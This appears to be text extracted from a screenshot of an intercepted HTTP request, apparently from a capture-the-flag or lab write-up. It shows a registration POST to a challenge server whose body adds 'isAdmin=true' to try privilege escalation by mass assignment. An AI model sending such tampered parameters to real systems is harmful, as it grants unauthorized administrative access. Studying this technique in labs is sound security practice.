 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 143.42.131.80:1337
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://143.42.131.80:1337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://143.42.131.80:1337/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=test12345%40test.com&password=test123&isAdmin=true